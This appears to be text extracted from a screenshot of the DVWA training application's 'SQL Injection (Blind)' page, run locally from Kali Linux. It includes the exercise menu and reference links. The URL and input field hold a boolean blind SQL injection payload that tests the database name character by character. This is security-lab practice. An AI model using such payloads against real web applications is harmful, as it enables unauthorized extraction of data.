 127.0.0.1:42001/vulnerabilities/sqli_blind/?id=2'+and+ascii(substr(database()%2C1%2C1))<108%23&Submit=Su
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: 2' and ascii(substr(database(),1,1))<100# Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/